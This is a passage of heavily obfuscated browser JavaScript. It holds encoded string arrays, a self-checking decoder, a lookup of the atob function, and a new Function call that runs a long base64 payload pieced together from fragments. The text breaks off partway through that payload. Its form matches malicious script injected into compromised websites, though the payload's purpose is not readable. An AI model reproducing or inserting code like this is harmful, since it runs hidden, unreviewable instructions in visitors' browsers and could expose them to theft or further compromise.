nyuMTtvZfYu3LJC0OXzffLr1jit0D0','zwLRn2zuDdjzweLNy2OXEeXittLABhrxs0rcne16BgXm','tML3BMiZswHyAwnWsZbRB01iz3PzmLfZsJjjmK9vB25l','CfziA25lu3rks0rcne1TtxLmq2rAvLrSruP5A3jtu2D3','Eu16txnkEw9XuxPzBKTtDePlrei0tKDjEeXdy2TvAxbO','y3blmgTVtuHNEu5evxnkmwDWy3LvBKTtDePlrei0twPN','u3DUuLDOEgrdy3byvNrvs0rcne1Tstvmq2rzvvvADKP5','mKjutvztuq','EKf3sNL0C1D5zgPHr0z5uti5A1PvrJbkmtbVzfnSyKOZ','z3DLrfjQwML3BMrhChrJu2nWsZbRB01izZbpvefZsJbW','mKPVAvD2uW','s0rcne0YrxLmq2rcvKHWs0P5A3jtu2D3zurnnfPPD25K','BKOZsLnJCfHumtbxmuLVtuHNELL6rxnkEvfVu1rnBKTw','uwPkCe5ittrIm2nUtenKnu9hourwELjWvgXJm1Pty3nk','m1PPD25xvLu1uKnJCeSWA29nsgCWturRC0OZwMjAEwDU','wfn4yK1iz3Dmrei0tMPgzeTtA21kBvPIu1nND2veutvn','nuXdzfPwvgXfsNLSzeXdzg5kEwS3y21wmgrysNvjr1PI','tw1rmKXdy2TlrwT6sNLRCLntz3DLreL6wLn3BLPRtLnH','y3nkmNH5t1rgmvuYou5kExDUzvvoCLPUzg9Hr1jvwvnJ','s0nRCe8ZmwPzwfjQyunOA0TyDgHxEwr3zfHoB0OXmg9z','uM9xEwr5wvC1A2iYmg5yu2DWs1nRC2jemtbHr2X6v3LK','zeDsvwjxDhzHvK52zfnJC0OZze9rmu5yvdfWALmXy25m','BgHsyJiXCLiXzffJu2nZsJnctwfxmvHomu51sNL3BMvf','wvC5BLj5y3nkmwrszuDstvDhEgTvvZfYy3LJC0OXzfnL','AwH5teHnCguZwMHJAuiWufHfl1PUvNvzm1jWyJi0B0Ty','muzZwKzrELeYuMXwEwnZsJfKuLPQqLHomuPQuJnkDeP5','me5YuM5fngeZqKnwEwnZsJfKuMfwrLHvAMrRuJboCLzd','vtvmq2q2wgPOBG','ufjfuKDLsfjRvLvJBKXdzfHvBfPRvuvoCMeXyZnwBvjx','mezvzwTVBKTtDePlrei0twPAAuXdy3Hyv3n4sNLRCLnt','CLntz3DLre0YtxL3BKLttwHlu2nWsZbRB01iz3Pzv1vZ','tMjkmLj4zuzSuW','C0OYohfxm2TUs1n0sKTeqJrorgC1tenKwLzuBevkEwTY','sNLRCLntz3DLre13twL3BMrPwMfvEwnWsZbRB01iz3Lp','sxHov1fZtuHNnfPuuMXzu2TZsvDAmwjTtJbHvZL1s0nS','qJrnELf5tenKwuTytwXkEwTYu1nND2veutjnAxDUvw1O','y1n4EuTyDhLAwfiXy200z2nundLJANq5teDsyLntz3DL','tM5SrgiWy25mq2ryvvD4ALzTmxzuBgrtzfrvBKXdzfHv','tLn2sMC','q2ryvvHSvwj6AhjsmwrswLnJC0OXzfjsBu5kyLC5wLLR','vJfkC1KXwNrHmfzStw5vBKXdzhjvmNrmzfrOCMfUsMHk','EdrmsgTZzwLSn2rTrNLjrM85vMP0EvPyuJfJBtrNwMX0','t0P5D25wmuzjvLzJmfnTtK1JmhnUtenKq00WDfPwELjz','ELL6wtaXAgjty3nkmNrntJjos1uYDdvwmuzqsNL3BLyX','EwnZsJfKufyYovHovwG1vJfjneP5D25wELjyvLvkB1Ph','sfjVyvHoyKOYuNHLrMXty1nKzfbtzgjysgD5tJn4y2ve','rfjQtwL3BMvSndrAEwnWsZbRB01iz3PAvgnZsNPgzgf6','sJeWovPUvNvzm1jWyJi0B0TyDdjzweLNywOXDvPyy2Dv','sgCWtxPvD01QrtfAvNnUvdngvwmXwMLkmta5ufqXmwjT','wJfnBKXdzfHvvtvRvLvOA1KWz3Hpq2nZsJfJm1yWDfHo','yMLcCuTiuM9Hwe5IsJjsnvOWrLLHu2rKv3Pcne1gmhbp','mtm0mtH6BKT3yva','CZbsvMrswLnJC0OXzfnvBvjry25sA1j6Ahjuq2nZsJjs','tMmXtw5mq2r5uZfKrwjvzgXkExDUvJfgC1KXvKrIm2Xy','BKTtDePlrei0txPOAeXdzhzwrMrlsNLRCLntz3DLrfjP','uxnkmgH1zwTJBKTtDePlrei0txPNEKXdzgfKq05ZsNLR','rgeWtNLpr3qXzw1fBKXdzfHvqZLQvwToDLngzffwEMTU','B2jQzwn0','A3jtu2D3zurrmK5PD25LA1yXtNLJCeSWA29nsgD5wM1n','rei0tw1vEeXdzg5LvgSXsNLRCLntz3DLre5Rtvn3BMrd','D25LrZfYvdnVEK4YuLjwEwnZsJfKuvjTuKXrmNn2vNPs','BfPRvdiXDLLTEg5pq2nZsJfKuLPhuK9Lr2XjvJfgnuP5','veHOALqWtNjwBgrrvhLJC0OXzffIv3q2vtj0rLPgy25m','zurrEvLtD25IBwXvzvnJCeSWA29nsgD6wLrNC0OYzdvp','A2nUtenKwfqYAgPuAMHYytfJmK5gqw5mq2r5vtj0rfyX','D25HBKOZsLnJCeSWA29nsgD6wKrJC0OWrLvLA29Us1n0','muPVv0rzBKTtDePlrei0txPjm0Xdy2PxBfPdsNLRCLnt','EwTYu1nND2veutvAq3DUwJnRnu5ty3blmgTVtuHNEu1Q','mKXiy3nLq3G1teHVC1ftEenlwhr5wLHsmwnTngDJu2H5','mgTVtuHNEu4Yrxnkm1fVvezJBKTtDePlrei0tvDvnuXd','twL3BMnuttbHu2nWsZbRB01iz3PzAKvZsJa5suKWtw5l','sNL3BLyWodfLBwm0ytjswfvRog5mq2ryvuHVnffTvJrA','uvzJmfmWuLHoAZHUtenKELeYoxPsAMHYuJncseP5D25L','D25KrLPYtLnJCeSWA29nsgD5turzC0OXz3bJEvvUs1n0','sgCWtvDjC0OYstjpvw9Us1n4A1CWA29nsgD5ttjzC0P5','u2rKs0HrC0P5y3byvhqWsMLzB2jTvJnjsffVtuHND0Xe','A25lu3rks0rcne1QwMXmq2q2uLHvm0P5A3jtu2D3zurr','vNPJne4WsxDsBu5tuNLJC0OYuJbKALjdtw1vBKXdzfHv','m2fwAfHovZbUtenKwfviCg1wEMn6wtbKAfr5y3nkmwrt','sfPSttjosMnty3nkmwrqzg1owe5PowPwsfjesNL3BLPS','D25wmuu1yLzJmffTtLjwm1vUtenKA1DxwK9rAMH2u0nJ','u3nUwfnJC1PgDePlrei0tKrzneXdzhzwrMrlsNLSzfbv','tuHNme9evxnkm2XXuMXjBKTtDePlrei0twPREKXdzfLv','tenKwfr6uMPrmJfYuJjKAeP5D25zBu5juJnwsvf5y3nk','zgTmq2qYvZjJB0P5A3jtu2D3zurnmu15D25LBdq0wNLJ','mKvUtenKwfvyuMTwvZfYtKzJmwrhuK1wEwnZsJbgwfnT','z3DLrfe0wML3BKTPCeroAwnWsZbRB01iz3LAv01ZsJjW','EvLUs1n0sKTeqJrorfzStenKnwfRwLnkEwTYu1nND2ve','BvjquNLJC0OYrM1Ir05jvtj0EvyXsJfkExDUwvHwA1KW','r05juti4nvyWodrHAwnZsJjzngf6uJfKv2HRuZfoDMjw','wfqXsKTeqJrnAKPPtenKmgfTmxHkEwTYu1nND2verM1p','vxLJC0OXzfnIvNbSutj0tfyXsMHkExDUvJffnfuXzffH','wtfgtfDTuLvzu2nZsJfKuwvhtK5rmJLgvJfkAffty3nk','ohjIBhqWwfnRBe1iz3HnrefZy0qXDvCZuMrmrZvIzeyW','qJrore01tenKmfzTCZfkEwTYu1nND2veutnnu3DUu1zv','zeLIBNbisNLRCLntz3DLre01wwL3BMrRBZvIu2nWsZbR','uJfkEwTYu1nND2veuxPoExDUvvzgu1v5y3blmgTVtuHN','mgTVtuHNELLuqxnkm1Plt1CWBKTtDePlrei0twPkAKXd','BKXdzfHvBvO0uKrcv1PfzgHkExDUuwPOCMvwzfnJr05j','BLz1wtnsCgiYng9Kq2W3zg1gEuLgvtLwrhr5wLHsmwnT','BMvRAgTzmgr6wLnJC0OWrM9vBu5xuJb0tuP5D25wmuzm','tenKA1vRmxzkEwTYu1nND2vesMPzAxDUzwTwmu55y3bl','mvnnu21Wra','mwmXtvHkwe5irNDAA2nUtenKwfvTrLDwmdGWtMXJmgvt','BfzksfvUs1n0sKTeqJrorgm0tenKmfzTCZfkEwTYu1nN','yKzoDMnSyZjoreP6y1nJC0OXzffsBu5sutjZEvLTrw5m','BLLQwtvtAwnWsZbRB01izZbzvgDZsJnWzu9hy25lu3rk','sgCWtw1rC0OYohfxm2TUs1n0sKTeqJrnEMHStenKnLjy','ntCXm25OuMjgzW','u1Pfou1tEKPyvhPNBKXdzfHuELuWwwXoCLjwzffIu2nZ','AxDUu0u0nwfdy3byu2HVteHkyLLuqw9nsgCWtKrJC0OY','vfyWsNLRC1PgDePlrei0txPAAuXdzdzswfuZsNLSzfbx','yxbWBhK','y25mq2ryvda5u1Pgy25mq2q1yLD0ALjUwK9ArKPysNL3','BvzmsNL3BMeXtNjzm0PeytnAELj5y3nkmwrqzeDsu09h','rtfpvdfcuLvStLvwvLPyv0zSyu1erxLnELeXtMPJne9t','s1n0sKTeqJrnAK14tenKA0TUqKDkEwTYu1nND2veuMHz','ELPPD25vBwHztMLJCeSWA29nsgD6t1DzC0OWAdjAEvLU','z3DLrff3wML3BMfUsJnku2nWsZbRB01izZbnr0vZsJjs','y3nkmwrqzwPcwa','DePlrei0ttjvEeXdzfbtq05esNLRCLntz3DLre13wvn3','BKTtDePlrei0txPkBuXdzdbHBtf4sNLRCLntz3DLrePP','qJrnAMn3tenKma','Be1Us1n0sKTeqJror1e1tenKmLnQBhrkEwTYu1nND2ve','uLfzEMrQu1rcDeP5D25sr1PuuJbkvgiWww5mq2rTww1A','ALPtD25jmxbxuwLJCeSWA29nsgD5wKDfC0OXz3bJEvvU','vfzSv3LKCwjitKTuvKfUwfz0BvHumwPpmZfSyKHoBeLh','sNPAALPgqw5lvJbVtuHND0TtD3DLr1fWs1q5me9TwMjw','mMXkzg5wnLLTvw5mq2ryvw1knvz6wMTzmuz6zfnJC0OX','u2D3zurjEu1dD25zALK1u2LJCeSWA29nsgD5t1DjC0OW','BeXdzgLoAMXlsNLRCLntz3DLreK1tvn3BLfwuJztAwnW','tenKmgfTmxHkEwTYu1nND2veuMTzAxDUwKnWD1jPy3bl','ALqYmxjmmJvmtKnJC0OYvKHzAKy0yLC5CeP5D25Lru52','AhzJmfzVy1nJC0OXyZbrEMqXyuHcALzfy25mq2ryvw1s','vvfUs1nZB1ntz3DLre15tKn3BLuZBgftAwnWsZbRB01i','mZa3mtGXvKT1Aw5y','ELz6vNrKm1z4sNL3BLOYrKvmm05zuxLJC0OXzfbtmuz4','muPWsNL3BLyXqtnArxb0ytfwAfj5y3nkmwrtwMS1we5t','C0OXzfnur1OZwJnsA1zvy25mq2rgvti4D2vvtNjwBvjO','yZjzu2nZsJnODgj6rKnvmNrsyuzJBKXdzevArxbQvtb4','sZbRB01iz3LnAMnZsJbgvwvRB25lu3rks0rcne5ez3Hm','BKXdzfHvrxrYvNPwtu5wzfnvEwnZsJbgvgf6Aevtm0jR','EwnZsJnKne0YtLnsm1jRu1vJBKXdzfHvv0O2y1DwD1Pf','vgnZsJbSvKPivw5lu3rks0rcne1TuMPmq2rkvLnsmuP5','sZncAgnUtMXtvZuWs0vNB01izZbzvgTZsJnAyLP5z25l','uLDHELvUs1n0sG','Ewr5vw5lu3rks0rcne5hrxHmq2n4wfDZEeP5A3jtu2D3','A3rUzeuXq1PgvNHkExDUzuzoDMmXyZnAvvPytLHRBKXd','mgGYwNLzBKTtDePlrei0txPvnuXdzdjxmMnVsNLRCLnt','sxLyuZrYvZf4ne1QzdHysgD5twWWn1aXEdrnAKfXzLnJ','yLztz3DLrfjQwxL3BK1wmxjnu2nWsZfvB01iz3LAve1Z','CeP5A3jtu2D3zurnmvLtD25lvLfWwMLJCeSWA29nsgCW','v3rlytboDLLty3nkmwrryvroBu9hDeTwmdLSsNL3BLeY','DePlrei0tKDnnq','mgrysNvjsey4zKHjn2ztEgTxmgTVtuHNEK56vxnkmLfX','wgrwy25mq2ryvvvAA1nhwxDtrMrrzvnJC0OWwJjuBu5k','B3rJr0z5yZjwsMjUuw9tq2D3zurrmfLPD25sv2H4zenJ','vdiWBKXdzevvmNmWvJffELKWoxrIELfUtenKDe9hDe1K','og5lu3rks0rcne16AgTmq2rgyuHgmeP5A3jtu2D3zurs','Auj4s0HjC2n5EdbmsfLWtZmWC1PgDePlrei0twPfmuXd','nxbKme5eyJjZBKXdzfHvrNbQvfrODMqXzfjnsfLUtenK','z3PoALLZsJnfEK5hA25lu3rks0rcne16rtfmq2r2y2Lg','DMjPAhHmseLWztnkBgrivNLIAuj4sZnjn2ztEgTxmgTV','yLD0rfyXrKHkExDUwJfNnvPUrxDuEwnZsJfKuK0YtK1t','A2nUtenKA2jxou1wELztwKzovgeYCeDpr3rfutjKC1KX','uKTnAMHAwKHfBKXdzfHvrZvowtfSB1PgtxHHv1Pyvdbk','ww5mq2rUutj0uLfRtNjJBKPOsNL3BLyXqNnArxbnuZnW','uLjTog5lu3rks0rcne5eAZnmq2rqu0noreP5A3jtu2D3','v0rSwe4ZqMPvvwWXsNL3BLyXrJbArwXuyta1we5gwMTw','vLu1uKnJCeSWA29nsgD5t0DnC0OWEevAA1fUs1n0sKTe','yZbLu2nZsJfKufPhuLjtBxHQvuv4veP5D25wELPtwtfg','tvnJCeSWA29nsgD4wLDvC0OXtJvxA29Us1n0sKTeqJro','sNLRCLntz3DLrfe1tLn3BLvtvLvpu2nWsZbRB01izZbp','u2D3zursBe1tD25LA1yXtNLJCfHtAdbmrei0tvDfCeTu','tvn3BK1wmxjnu2nWwfnOmLCWC29nsgD5tvrrC0OYwKrv','zeDWDgnty3blmgTVtuHNEvLuwxnkmxaWstj3BKTtDePl','mJK4mJyYs0rSrKT5','vMXJBKXdzdzxBuzYwJiXDK9ty3nkmwrqt1vwAvuYDfzw','BLDgrKDIEwnWs3LKmeP5EgTxmgTVtuHNEK1xuxnkmhaX','zeXitMjtEwD3zurrmK55D25umgDQuxLJCfHumw1KvZvQ','ng9KAxGZteHNC2vtEdzmruvZuwLSn2rTrNLjrMS5vMP0','vNbkExDUyxPcs1KWAhrHmuzyvvzJBKXdzgTvmJLZvNPw','zfC1AMrhBhzIAwH4teHjC2n5EdbmsfLWztnkBgrivNLI','CguZuM9Hwe5IsJiXrvqXCgfwu2rKufDVC2rhAhbJmxnU','svy0BKTtDePlrei0tKrnmeXdy3flA00YsNLRCLntz3DL','D25rvK52yJbgra','mwrsvM1ssMrUvJrAvMnUtenKwfqXtKPKref2wKvWweP5','D25wmujtwtfgDgiWAeDHrtHUtenKwfvgCgPsmu5YzeC5','CeTtC3rJr0z5yZjwsMjUuw9tq2D3zurkALLtD25LA1yX','m2jvuNbtrgH6vJfjELKWBerHm05UuZnsA1iYrw5mq2rU','sNHuru4Wuti4mKP5D25AsfjnvJbzD1r5y3nkmwrqvM1s','EMr0u1nJC0OXzfbHr1jkwvvWALvRDdvkExDUzg1KC1KX','utLnsgD3tZnroa','EwnWsZbRB01izZbArgnZsJnzBvDStw5lu3rks0rcne16','rxrYwKvoCLjwzfnwEwnZsJfKuvPhtLvIv3q2ywT4BeP5','teHrn2zuDdLlq2S3wM5wDvKZuNbImJrNyunOEeXisxbL','mtC2mZaXvLDxvvzR','t0CXwe4YnvvwmuK0sNL3BLz6uK9zmuziuZncwe5hvw5m','wejSyJjzz2qYBhvArZKZteHsyLvPz3DLre0YtwL3BLze','C25ABKP2yLvoB1LysKrImLjSsJeWB01iAg1AAvP0ugO0','yLC5weP5D25wmdK0wKvJEgjxBhrJu2nZsJfJm09iAfHu','ttjjD0Xdy2HjEuvWsNLRCLntz3DLre5TtxL3BLDwvtvs','BLnhntzsEwnWsZbRB01iz3PAve1ZsJjKnu9uvw5lu3rk','me9ey3nkm1jxyxPvBKTtDePlrei0twPNmuXdzhzwrMrl','zurkBu9tD25AruiWuLnJCeSWA29nsgD6turbC0OZww1x','yuzNmKP5BgrlsgnWtZmWC2mXDeXlrei0tw1oAKXdzeTK','mwmZvdnOwe5QuNzsrwnUtenKwfvQrK1wELPpwtfgwfPt','u2D3zurnnfL5D25vBwHztMLJCeSWA29nsgD6t0rvC0OW','z3DLre5OwML3BLLQwtvtAwnWsZbRB01iz3Lzv01ZsJfO','A29nsgD5wLrzC0OXrLjvBe1Us1n0sKTeqJrnv1uXtenK','sNLRCLntz3DLre5Owvn3BMrRBZvIu2nWsZbRB01izZbp','wfr5owTvmJfYsZjzngiZrw5mq2r6u0vWALrxAhDArwry','vZL1sNL3BMqYzdrzmvjRy0Dsvfz5y3nkmNbeytbsrgjx','yM05D2nysNPKsfyYzdnOnwvRrKnrmfjguMTKsvnvCeXu','ng9Ju3H5s1H0EvPyuJfJBtrNy1qWovbystDMu3HRvZbR','C0OZwKTpvZbUs1n0sKTeqJrnmKPQtenKs2rwA3DkEwTY','sJfkB1Deww5lu3rks0rcne5httnmq2rUzvrRmuP5A3jt','EvPyuJfJBtrNwMX0wKTeqJrnmLL5tenKywrdtNnkEwXK','y3nkmwrtuw1ot09hDfvImgrWsNL3BLyXrLbKwgGYy0Ds','yvnJC0OXzfnnmLjiyZbWA1iXtNjIEwnZsJfKu1PuqNrv','u2TXtfHcAgnUtMXtvZuWs0vNB01iz3Por01ZsJjsu1rx','mvPRvM0XCMvyCeHJu2nZsJfKuvz5DfHomhHUvJfkreP5','ExDUuMT0EfrwzffIvvLUtenKwfqZCfPwEMr3wtaXsu1d','vKTeqJrnALL3tenKrMfirJbkEwTYsJjsBeOXmg9ABhrw','EfLUwMHkExDUy0rOCMjUBhrHmMWZvNLJC0OXzfnAAZfy','yZnHr1jvyLC5tLOZyZrkExDUvJfcmvfvtKXrBvjqwvnJ','utfpu3DUyw5km0Pty3blmgTVtuHNEvL6uxnkmLjtvfC4','sNL3BLyXqNfsvMmWttjotLyYA25mq2ryvw1AwLz6uxzz','vNLIAuj4tfHjn2ztEgTxmgTVtuHNme9xrxnkmuPVv0rz','Dw5KzwzPBMvK','y3blmgTVtuHNEvPusxnkmgHpt1DNBKTtDePlrei0tKrn'];var _0x7739720u=_0x7739720d;(function(a,b){var q=_0x7739720d;while(!![]){try{var c=-parseInt(q(0xcb))*-parseInt(q(0x15b))+parseInt(q(0x88))+-parseInt(q(0x176))*-parseInt(q(0xf9))+-parseInt(q(0x9c))*-parseInt(q(0xf6))+parseInt(q(0x155))*-parseInt(q(0xee))+-parseInt(q(0x122))+-parseInt(q(0xd2));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x7739720c,0x50cf4));var _0x7739720e=window;function _0x7739720d(a,b){a=a-0x79;var c=_0x7739720c[a];if(_0x7739720d['IhuzpB']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x7739720d['ZzQHEQ']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x7739720d['vvmlLl']={},_0x7739720d['IhuzpB']=!![];}var e=_0x7739720c[0x0],f=a+e,g=_0x7739720d['vvmlLl'][f];if(g===undefined){var h=function(i){this['DbVGuc']=i,this['SevQOW']=[0x1,0x0,0x0],this['sCLLSC']=function(){return'newState';},this['EiKfTo']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['wEkzUq']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['vSkSWr']=function(){var i=new RegExp(this['EiKfTo']+this['wEkzUq']),j=i['test'](this['sCLLSC']['toString']())?--this['SevQOW'][0x1]:--this['SevQOW'][0x0];return this['NsVmVU'](j);},h['prototype']['NsVmVU']=function(i){if(!Boolean(~i))return i;return this['jTktkm'](this['DbVGuc']);},h['prototype']['jTktkm']=function(j){for(var k=0x0,l=this['SevQOW']['length'];k<l;k++){this['SevQOW']['push'](Math['round'](Math['random']())),l=this['SevQOW']['length'];}return j(this['SevQOW'][0x0]);},new h(_0x7739720d)['vSkSWr'](),c=_0x7739720d['ZzQHEQ'](c),_0x7739720d['vvmlLl'][f]=c;}else c=g;return c;}function _0x7739720f(c,d){var r=_0x7739720d,e={};e['FpFYH']=function(i){return i();},e['gYcVV']=function(i,j){return i!==j;},e[r(0x115)]=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){var s=_0x7739720d;if(k){var m=k[s(0x15f)](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(f['NSvJg'](h['length'],d)&&function(j,k){var l=g(this,function(){var t=_0x7739720d,n=typeof window!==t(0xbd)?window:typeof process===t(0x128)&&typeof require==='function'&&typeof global==='object'?global:this,o=function(){var p=new n['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p['test'](l);};return o();});f['FpFYH'](l);for(var m=0x2;m<k['length'];m++){if(f['gYcVV'](j['charCodeAt'](k[m][0x0]),k[m][0x1]))return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x7739720f(_0x7739720e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDQzNTAyMTVkPVsnV09xU1dRd'+'WpXNTAnLCd0TE5jUHJpMScsJ244b0tnbW'+'9Yc2EnLCdXT3FBV09tc1c1bScsJ3U4b09'+'XNzRVVzdLJywnV1FpOWY4a0hXUEMnLCds'+'ZmkrVzdDcScsJ3RDa09XUlRHdFcnLCdqb'+_0x7739720u(0xdd)+'VXT2VLVzQwJywnVzZiV3pORmNNYScsJ1d'+'ScGRISFZkR1NrbCcsJ1c2TmRVU29BYnZx'+'JywnV1FCY044b3BGMDQnLCdXUmxjR21rN'+'GVZdScsJ1dPM2NSU29CaVNvdycsJ212dX'+'JXN2E1JywnVzQvY0tzU3BXNWknLCdDOG9'+'CQW1rOGdXJywnV095U2o4a1FXT0snLCdX'+'T2hjVENrQWp3bScsJ1dSSzBXUjBLVzUwJ'+'ywneDFPQ1c0NTcnLCd6U2tRV1E1S3pXJy'+'wnY0lyTng4b1YnLCd4djRPRUNvRCcsJ1d'+'QdXVXUTNkUjhrNCcsJ2RjSDNyOG9EJywn'+'RktXbVdQYUgnLCdXN2RkSW1vaWd2VycsJ'+_0x7739720u(0xa6)+_0x7739720u(0xb2)+'IVycsJ3o4ay9XUHovRHEnLCdySzRVcThv'+'SicsJ3E4a2RXUGpDcXEnLCdXUjdjTlNrd'+'Gh4NCcsJ0JnSmNVSUZkSWEnLCd0ZjRwcG'+'I0Jywnc1NvcHRtazFtYScsJ2d4M2NPQ2t'+_0x7739720u(0xca)+'Q2tKbExXJywnRXVxVXpTb0gnLCdXUW5GV'+_0x7739720u(0x11a)+'I3Y1A4b0NXTzhjJywnVzU4UFc2S3onLCd'+'6Z3lvVzZEZycsJ3g4a0JXTzEweUcnLCdX'+'T2VFV1JWZFFTazknLCdXNEpkRzhvYScsJ'+'1c3MDV4Z1pjUnEnLCdCQ2tKV1BQQXFxJy'+'wnVzVIOFc3'+(_0x7739720u(0x106)+_0x7739720u(0x148)+_0x7739720u(0x17a)+'kZFVxJywnV09wZFYzOHVXUTgnLCdXNThK'+'VzRXZXNHJywnV1BTZ3Q4a25tVycsJ2tnN'+'2NRQ2tvV09LJywnQU0wYlc3OXInLCdXN1'+'BUVzVXWGVxJywneUNvYUQ4a09wRycsJ0N'+'0UmNMeGhkTlcnLCdEYi9kR21rVHVXJywn'+_0x7739720u(0xed)+'ycsJ1dQVGd6TFZkVmEnLCdXUWVxV08wal'+_0x7739720u(0x82)+'aeXhXNXEnLCdXTzg5dHUzZFFHJywndXVt'+'TEJTbzcnLCdCSHBkVDhrMnNhJywnVzZKY'+'1ZZbVdXNlcnLCdXNjBwd0s3Y0xXJywnV0'+'9GZE5aWmNQMDAnLCd6bWtERU5GZExxJyw'+'nckNvZUE4azBkVycsJ3U4ay9XT2hjUENv'+'RCcsJ3FLRzBXUUZjUWEnLCdyQ29udzhrR'+'2JXJywnRlNvM3hDa0ppcScsJ3hNSmNUV0'+'9YJywnV1JLa1dRWmRKU2tiJywnRENrVUV'+'MM2RIcScsJ292NGdXNDRlJywndmVwY1VY'+'eS8nLCdCYzkzclNvL1c3cTcnLCdpSFhkQ'+'1hHJywncHRUUHlYZScsJ0FhWmNITXhkT0'+_0x7739720u(0x160)+_0x7739720u(0x153)+'MVdPeVJXN0MnLCdEQ29WaFNvZnFhJywnV'+_0x7739720u(0x108)+_0x7739720u(0x93)+'hJywnV1FwZFNDa1hlQ282JywnV1JSY1Rt'+'b0dXUkswJywncVNvMVc1NGtXNUMnLCdXU'+_0x7739720u(0x9a)+_0x7739720u(0x91))+('a1VoRycsJ1c3TGlXNFdCbWEnLCdXNzlNV'+'zVLa2tXJywnV1FWZE12Q1pXUVMnLCdXUG'+_0x7739720u(0xcc)+'sJ1dQaGNHOG9EdTNDJywnZWYzY1NTa2pX'+_0x7739720u(0x18c)+'G1rNXJHJywnVzU1V1c1VzBpYScsJ1dPeG'+_0x7739720u(0x16b)+'KdkNvRicsJ0ZOTmNVYml6JywnYWNYc0Zi'+'bScsJ1dSOTFzZ0ZkTkcnLCdXUDA1cUNrS'+_0x7739720u(0xc9)+'tYV080JywnYlhiM3Vtb2InLCdXUlpkSW1'+'rVW5Tb3cnLCdXUjA5djBaZE5hJywndGNO'+'Y1FNdGRVVycsJ2tTb1pXN2FQQVcnLCdXN'+_0x7739720u(0x12c)+'wnV1JkY0s4b1N4d2EnLCdydjBuV09CY1N'+'HJywncVNva0Fta1dhRycsJ1c3eGNSckRT'+'dkpsZExta0VXNmpSVzRyeScsJ3VtaytXT'+'0hZdHEnLCdFd0pjSll5dCcsJ1c3RmNKTX'+'hjSG1vamNiQmRUc0dBJywnQ21rT3IzSmR'+'KVycsJ1dPdlJXNXBjTHFxJywnanI1L0Zl'+_0x7739720u(0x14a)+'GRJOGtNJywnQmhLdFc0ZnQnLCdXUDdjRz'+_0x7739720u(0x174)+_0x7739720u(0x173)+_0x7739720u(0x137)+'HhtekFTb04nLCdxS0thV1J4Y1FXJywnRk'+_0x7739720u(0xcf)+'sJ1dQbmlkU2toV1JtJywnV1JoY1Ftb05B'+_0x7739720u(0x120)+'HVUc1cnLCdDMkNFb2JPJywncDhrYnNta2'+'t4cScsJ1dR')+(_0x7739720u(0x104)+_0x7739720u(0x116)+'NvYycsJ3MybGNQclJkUWEnLCdzd0dta3M'+'wJywnV1FGY1RDa0RXNWk1JywnV09aY1BD'+'b2dXUnFNJywnV1FwZEtiSmRHbW9YJywnZ'+'0didHhtb0knLCdXNmxkS1NvYmt3MCcsJ1'+'dQTmNVOGs1bHV1JywnV1BKY0tDa1ZiU2s'+'xJywnV09KY05TazJXNG0wJywna1hMRXRy'+'aScsJ1c0MGFXNUdydlcnLCdXUHJ4RXVSZ'+'EdhJywnYldYM0JKSycsJ3FDbzNvbW9XeG'+'EnLCdXNk5jTGRtZVc0RycsJ2tZOW5CMXE'+'nLCdXUGlhdHZGZE1XJywnZnRydXFyMCcs'+'J0Nta0pXUXRjT0NvRicsJ0E4a2ZXUTNjU'+'lNvWCcsJ21Db25XN09MdHEnLCdXUlZjVE'+'NrY1c3YTEnLCdXN05jVEhpM1c1MCcsJ3J'+_0x7739720u(0x95)+'SmZWV1JTWkRIcGNLbWtUYUNrY3lTb2onL'+_0x7739720u(0xc3)+'dXNmxkVVNvd2VnYScsJ0JTa09XUG5sQmE'+'nLCdoV3ord2V5JywnV1A3ZEliRmNITmkn'+_0x7739720u(0x142)+'1dSM2RJeG1ZV1B1JywnV1JOY01TbzVXT0'+'NNJywnQm1rOVdQUmNPOG80JywnV1JId3Z'+'NSmRMYScsJ1dSeGRLdE5kTm1vUicsJ1c2'+'MHRDMGxjSkcnLCdXNmxkTm1vSWVnZScsJ'+_0x7739720u(0x156)+_0x7739720u(0x101)+_0x7739720u(0x179)+'JywnV1J1SFdSWmRQU2tPJywnY3Y3Y1Q4a'+'1pXUUsnLCdCTVNjYkd1JywnejhrTUQzWm'+'RTcScsJ3ht')+('a0RXUnZEdGEnLCdXUXRkUm1rOGw4bzcnL'+'CdGZ05jUUpKZElHJywnV1I3Y1FDb1dXUT'+'QwJywnaExoY0hta2VXUDQnLCdXUkZjVG1'+_0x7739720u(0xc8)+'aGNJQ2tma2EnLCdXT2ZnVzRaY1VyNCcsJ'+'1dRSmRLV0pkSlNvMCcsJ21XVHdFQ280Jy'+'wnYzhvc1c2YTBzRycsJ1dPZGRLZFJkTW1'+'vNCcsJ1dPZGNRQ281V1FxNicsJ1dQcXNt'+_0x7739720u(0x7b)+_0x7739720u(0xe4)+'wnb1dUbUNXSycsJ1dRV25XNVhLV09XJyw'+'ncjE3Y0xyaGRJVycsJ1c3RHhXNVNGZlcn'+'LCdXT2hjT0NrOVc3cVcnLCdXT2JFVzZ4Y'+'1FHRycsJ1dPcjRtQ2t2V080JywnaUNvOV'+'c0NGNBcScsJ3J1Q0JXNm5ZJywnVzR2a1c'+'3bXZsYScsJ2NhUDhBSkcnLCdXUnoyVzZo'+_0x7739720u(0xce)+'Cd4MmFZVzRqQicsJ1c2Q1R2dnBjUVcnLC'+'dXUWRjSVNvWVdQeWUnLCdDeGlKdzhvKyc'+'sJ1dRTmRWOGtHVzZoZFVHJywnV1FTa3JT'+'a2ZkYScsJ1dST1hXNWY0V1B1JywndjF0Y'+'